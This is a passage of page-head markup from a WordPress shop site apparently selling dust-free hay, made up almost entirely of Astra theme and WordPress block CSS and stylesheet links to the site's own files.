.ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-cart-menu-wrap .count,.ast-site-header-cart .ast-cart-menu-wrap .count:after,.ast-site-header-cart .ast-addon-cart-wrap .count,.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:var(--ast-global-color-0);border-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-addon-cart-wrap .ast-icon-shopping-cart:after{color:#000000;background-color:var(--ast-global-color-0);}.ast-site-header-cart .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;background-color:var(--ast-global-color-0);}.ast-site-header-cart a.cart-container *{transition:none;}.ast-icon-shopping-bag svg{height:1em;width:1em;}.ast-site-header-cart.ast-menu-cart-outline .ast-addon-cart-wrap,.ast-site-header-cart.ast-menu-cart-fill .ast-addon-cart-wrap{line-height:1;}.ast-hfb-header .ast-addon-cart-wrap{ padding:0.4em;}.ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after,.ast-theme-transparent-header .ast-site-header-cart .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-desktop-cart-flyout.ast-site-header-cart:focus .widget_shopping_cart,.ast-desktop-cart-flyout.ast-site-header-cart:hover .widget_shopping_cart{opacity:0;visibility:hidden;}.ast-desktop .astra-cart-drawer{width:30%;}.ast-site-header-cart .ast-cart-menu-wrap,.ast-site-header-cart .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-menu-cart-outline .ast-cart-menu-wrap .count,.ast-menu-cart-outline .ast-addon-cart-wrap{color:var(--ast-global-color-0);}.ast-menu-cart-outline .ast-cart-menu-wrap .count{color:#000000;}.ast-site-header-cart .ast-menu-cart-outline .ast-woo-header-cart-info-wrap{color:var(--ast-global-color-0);}.ast-site-header-cart .cart-container:hover .count,.ast-site-header-cart .cart-container:hover .count{color:#000000;}.ast-menu-cart-fill .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-addon-cart-wrap{background-color:var(--ast-global-color-0);color:#000000;}.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap .count,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-cart-menu-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap .ast-woo-header-cart-info-wrap,.ast-menu-cart-fill .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart .ast-site-header-cart-li:hover .ast-addon-cart-wrap i.astra-icon:after{color:#000000;}.ast-site-header-cart.ast-menu-cart-fill .ast-site-header-cart-li:hover .astra-icon{color:#000000;}.ast-site-header-cart .widget_shopping_cart:before,.ast-site-header-cart .widget_shopping_cart:after{transition:all 0.3s ease;margin-left:0.5em;}.ast-header-woo-cart{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-header-woo-cart{display:flex;}}.site-below-footer-wrap{padding-top:20px;padding-bottom:20px;}.site-below-footer-wrap[data-section="section-below-footer-builder"]{background-color:var(--ast-global-color-4 );min-height:60px;border-style:solid;border-width:0px;border-top-width:1px;border-top-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row{max-width:1200px;min-height:60px;margin-left:auto;margin-right:auto;}.site-below-footer-wrap[data-section="section-below-footer-builder"] .ast-builder-grid-row,.site-below-footer-wrap[data-section="section-below-footer-builder"] .site-footer-section{align-items:center;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-inline .site-footer-section{display:flex;margin-bottom:0;}.ast-builder-grid-row-full .ast-builder-grid-row{grid-template-columns:1fr;}@media (max-width:921px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-tablet-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-tablet-full .ast-builder-grid-row{grid-template-columns:1fr;}}@media (max-width:544px){.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-inline .site-footer-section{display:flex;margin-bottom:0;}.site-below-footer-wrap[data-section="section-below-footer-builder"].ast-footer-row-mobile-stack .site-footer-section{display:block;margin-bottom:10px;}.ast-builder-grid-row-container.ast-builder-grid-row-mobile-full .ast-builder-grid-row{grid-template-columns:1fr;}}.site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}@media (max-width:921px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}@media (max-width:544px){.ast-header-break-point .site-below-footer-wrap[data-section="section-below-footer-builder"]{display:grid;}}.ast-footer-copyright{text-align:center;}.ast-footer-copyright.site-footer-focus-item {color:var(--ast-global-color-3);}@media (max-width:921px){.ast-footer-copyright{text-align:center;}}@media (max-width:544px){.ast-footer-copyright{text-align:center;}}.ast-footer-copyright.site-footer-focus-item {font-size:16px;font-size:0.88888888888889rem;}.ast-footer-copyright.ast-builder-layout-element{display:flex;}@media (max-width:921px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}@media (max-width:544px){.ast-header-break-point .ast-footer-copyright.ast-builder-layout-element{display:flex;}}.footer-widget-area.widget-area.site-footer-focus-item{width:auto;}.ast-footer-row-inline .footer-widget-area.widget-area.site-footer-focus-item{width:100%;}.ast-desktop .ast-mega-menu-enabled .ast-builder-menu-1 div:not( .astra-full-megamenu-wrapper) .sub-menu,.ast-builder-menu-1 .inline-on-mobile .sub-menu,.ast-desktop .ast-builder-menu-1 .astra-full-megamenu-wrapper,.ast-desktop .ast-builder-menu-1 .menu-item .sub-menu{box-shadow:0px 4px 10px -2px rgba(0,0,0,0.1);}.ast-desktop .ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:35%;}@media (max-width:921px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}@media (max-width:544px){.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{max-width:90%;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item,#astra-footer-menu .menu-item,.main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link,#astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-header-break-point .main-navigation ul .menu-item .menu-link .icon-arrow:first-of-type svg{top:.2em;margin-top:0px;margin-left:0px;width:.65em;transform:translate(0,-2px) rotateZ(270deg);}.ast-mobile-popup-content .ast-submenu-expanded > .ast-menu-toggle{transform:rotateX(180deg);overflow-y:auto;}@media (min-width:922px){.ast-builder-menu .main-navigation > ul > li:last-child a{margin-right:0;}}.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-inner{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description,.ast-separate-container .comments-area{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container .ast-article-single:not(.ast-related-post),.woocommerce.ast-separate-container .ast-woocommerce-container,.ast-separate-container .error-404,.ast-separate-container .no-results,.single.ast-separate-container .site-main .ast-author-meta,.ast-separate-container .related-posts-title-wrapper,.ast-separate-container .comments-count-wrapper,.ast-box-layout.ast-plain-container .site-content,.ast-padded-layout.ast-plain-container .site-content,.ast-separate-container .ast-archive-description{background-color:var(--ast-global-color-4);background-image:none;}}.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-separate-container.ast-two-container #secondary .widget{background-color:var(--ast-global-color-4);background-image:none;}}#ast-scroll-top {display: none;position: fixed;text-align: center;cursor: pointer;z-index: 99;width: 2.1em;height: 2.1em;line-height: 2.1;color: #ffffff;border-radius: 2px;content: "";outline: inherit;}@media (min-width: 769px) {#ast-scroll-top {content: "769";}}#ast-scroll-top .ast-icon.icon-arrow svg {margin-left: 0px;vertical-align: middle;transform: translate(0,-20%) rotate(180deg);width: 1.6em;}.ast-scroll-to-top-right {right: 30px;bottom: 30px;}.ast-scroll-to-top-left {left: 30px;bottom: 30px;}#ast-scroll-top{background-color:var(--ast-global-color-0);font-size:15px;}@media (max-width:921px){#ast-scroll-top .ast-icon.icon-arrow svg{width:1em;}}.ast-mobile-header-content > *,.ast-desktop-header-content > * {padding: 10px 0;height: auto;}.ast-mobile-header-content > *:first-child,.ast-desktop-header-content > *:first-child {padding-top: 10px;}.ast-mobile-header-content > .ast-builder-menu,.ast-desktop-header-content > .ast-builder-menu {padding-top: 0;}.ast-mobile-header-content > *:last-child,.ast-desktop-header-content > *:last-child {padding-bottom: 0;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search label,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search label {width: 100%;}.ast-desktop-header-content .main-header-bar-navigation .ast-submenu-expanded > .ast-menu-toggle::before {transform: rotateX(180deg);}#ast-desktop-header .ast-desktop-header-content,.ast-mobile-header-content .ast-search-icon,.ast-desktop-header-content .ast-search-icon,.ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-mobile-header-wrap .ast-mobile-header-content,.ast-main-header-nav-open.ast-popup-nav-open .ast-desktop-header-content {display: none;}.ast-main-header-nav-open.ast-header-break-point #ast-desktop-header .ast-desktop-header-content,.ast-main-header-nav-open.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content {display: block;}.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-up > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-slide-down > .menu-item .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item > .sub-menu,.ast-desktop .ast-desktop-header-content .astra-menu-animation-fade > .menu-item .menu-item > .sub-menu {opacity: 1;visibility: visible;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation {width: unset;margin: unset;}.ast-mobile-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle,.ast-desktop-header-content.content-align-flex-end .main-header-bar-navigation .menu-item-has-children > .ast-menu-toggle {left: calc( 20px - 0.907em);right: auto;}.ast-mobile-header-content .ast-search-menu-icon,.ast-mobile-header-content .ast-search-menu-icon.slide-search,.ast-desktop-header-content .ast-search-menu-icon,.ast-desktop-header-content .ast-search-menu-icon.slide-search {width: 100%;position: relative;display: block;right: auto;transform: none;}.ast-mobile-header-content .ast-search-menu-icon.slide-search .search-form,.ast-mobile-header-content .ast-search-menu-icon .search-form,.ast-desktop-header-content .ast-search-menu-icon.slide-search .search-form,.ast-desktop-header-content .ast-search-menu-icon .search-form {right: 0;visibility: visible;opacity: 1;position: relative;top: auto;transform: none;padding: 0;display: block;overflow: hidden;}.ast-mobile-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-mobile-header-content .ast-search-menu-icon .search-field,.ast-desktop-header-content .ast-search-menu-icon.ast-inline-search .search-field,.ast-desktop-header-content .ast-search-menu-icon .search-field {width: 100%;padding-right: 5.5em;}.ast-mobile-header-content .ast-search-menu-icon .search-submit,.ast-desktop-header-content .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation ul .sub-menu .menu-link {padding-left: 30px;}.ast-hfb-header.ast-default-menu-enable.ast-header-break-point .ast-mobile-header-wrap .ast-mobile-header-content .main-header-bar-navigation .sub-menu .menu-item .menu-item .menu-link {padding-left: 40px;}.ast-mobile-popup-drawer.active .ast-mobile-popup-inner{background-color:var(--ast-global-color-3);;}.ast-mobile-header-wrap .ast-mobile-header-content,.ast-desktop-header-content{background-color:var(--ast-global-color-3);;}.ast-mobile-popup-content > *,.ast-mobile-header-content > *,.ast-desktop-popup-content > *,.ast-desktop-header-content > *{padding-top:0px;padding-bottom:0px;}.content-align-flex-start .ast-builder-layout-element{justify-content:flex-start;}.content-align-flex-start .main-header-menu{text-align:left;}.ast-mobile-popup-drawer.active .menu-toggle-close{color:#3a3a3a;}.ast-mobile-header-wrap .ast-primary-header-bar,.ast-primary-header-bar .site-primary-header-wrap{min-height:100px;}.ast-desktop .ast-primary-header-bar .main-header-menu > .menu-item{line-height:100px;}.ast-desktop .ast-primary-header-bar .ast-header-woo-cart,.ast-desktop .ast-primary-header-bar .ast-header-edd-cart{line-height:100px;min-height:100px;}.woocommerce .ast-site-header-cart,.ast-site-header-cart{display:flex;flex-wrap:wrap;align-items:center;}.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-primary-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-below-header-bar,.ast-header-break-point #masthead .ast-mobile-header-wrap .ast-above-header-bar{padding-left:20px;padding-right:20px;}.ast-header-break-point .ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}@media (min-width:922px){.ast-primary-header-bar{border-bottom-width:1px;border-bottom-color:var( --ast-global-color-subtle-background,--ast-global-color-7 );border-bottom-style:solid;}}.ast-primary-header-bar{background-color:var( --ast-global-color-primary,--ast-global-color-4 );background-image:none;}.ast-primary-header-bar{display:block;}@media (max-width:921px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}@media (max-width:544px){.ast-header-break-point .ast-primary-header-bar{display:grid;}}[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal{color:var(--ast-global-color-0);border:none;background:transparent;}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-toggle-icon .ast-mobile-svg{width:20px;height:20px;fill:var(--ast-global-color-0);}[data-section="section-header-mobile-trigger"] .ast-button-wrap .mobile-menu-wrap .mobile-menu{color:var(--ast-global-color-0);}@media (max-width:544px){[data-section="section-header-mobile-trigger"] .ast-button-wrap .menu-toggle{margin-right:20px;}}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .main-header-menu,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .main-header-menu{border-top-width:1px;border-color:#eaeaea;}.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-header-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .sub-menu .menu-link,.ast-hfb-header .ast-mobile-popup-content .ast-builder-menu-mobile .main-navigation .menu-item .menu-link{border-bottom-width:1px;border-color:#eaeaea;border-style:solid;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}@media (max-width:921px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .ast-menu-toggle{color:var(--ast-global-color-3);}.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item:hover > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item:hover > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .menu-link,.ast-builder-menu-mobile .main-navigation .inline-on-mobile .menu-item.current-menu-item > .ast-menu-toggle,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .menu-link,.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-ancestor > .ast-menu-toggle{color:var(--ast-global-color-1);background:var(--ast-global-color-5);}.ast-builder-menu-mobile .main-navigation .menu-item.current-menu-item > .ast-menu-toggle{color:var(--ast-global-color-1);}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-navigation .menu-item-has-children > .menu-link:after{content:unset;}.ast-builder-menu-mobile .main-navigation .main-header-menu ,.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-link,.ast-builder-menu-mobile .main-navigation .main-header-menu .sub-menu{background-color:var(--ast-global-color-4);background-image:none;}}@media (max-width:544px){.ast-builder-menu-mobile .main-navigation .main-header-menu .menu-item > .menu-link{padding-left:25px;}.ast-builder-menu-mobile .main-navigation .menu-item.menu-item-has-children > .ast-menu-toggle{top:0;}.ast-builder-menu-mobile .main-header-menu,.ast-header-break-point .ast-builder-menu-mobile .main-header-menu{margin-left:35px;margin-right:35px;}}.ast-builder-menu-mobile .main-navigation{display:none;}@media (max-width:921px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:none;}}@media (max-width:544px){.ast-header-break-point .ast-builder-menu-mobile .main-navigation{display:block;}}
/*# sourceURL=astra-theme-css-inline-css */
</style>
<link rel='stylesheet' id='astra-google-fonts-css' href='https://www.dustfreehay.co.uk/wp-content/astra-local-fonts/astra-local-fonts.css?ver=4.12.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.dustfreehay.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-button-inline-css'>
.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}
/*# sourceURL=https://www.dustfreehay.co.uk/wp-includes/blocks/button/style.min.css */
</style>
<style id='wp-block-heading-inline-css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.dustfreehay.co.uk/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://www.dustfreehay.co.uk/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-buttons-inline-css'>
.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter{text-align:center}
/*# sourceURL=https://www.dustfreehay.co.uk/wp-includes/blocks/buttons/style.min.css */
</style>
<style id='wp-block-columns-inline-css'>
.wp-block-columns{box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns{align-items:normal!important}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}
/*# sourceURL=https://www.dustfreehay.co.uk/wp-includes/blocks/columns/style.min.css */
</style>
<style id='wp-block-group-inline-css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://www.dustfreehay.co.uk/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.dustfreehay.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='wp-block-spacer-inline-css'>
.wp-block-spacer{clear:both}
/*# sourceURL=https://www.dustfreehay.co.uk/wp-includes/blocks/spacer/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.dustfreehay.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
